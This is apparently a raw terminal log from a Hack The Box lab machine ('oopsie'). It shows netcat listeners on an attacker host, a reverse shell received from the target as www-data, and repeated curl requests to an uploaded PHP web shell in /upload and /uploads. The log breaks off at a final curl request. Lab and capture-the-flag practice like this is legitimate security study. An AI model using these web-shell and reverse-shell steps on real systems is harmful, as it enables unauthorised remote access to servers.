 ┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# nc -lvnp 4444
listening on [any] 4444 ...
^C
The file phpshell2.php
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.16.6] from (UNKNOWN) [10.129.95.191] 53510
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28
 01:49:01 up  1:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WH
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
└─# curl http://10.129.95.191/upload/phpshell.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.95.191 Port 80</address>
</body></html>
┌──(root㉿kali)-[~]
└─# /home/meng/hackthebox/oopsie
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# vim phpshell.php
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# curl http://10.129.95.191/upload/phpshell.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.95.191 Port 80</address>
</body></html>
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─#
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# curl http://10.129.95.191/uploads/phpshell.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.95.191 Port 80</address>
</body></html>
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# vim phpshell1.php
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# mv phpshell1.php phpshell2.php
┌──(root㉿kali)-[/home/meng/hackthebox/oopsie]
└─# curl http://10.129.95.191/uploads/phpshell2.php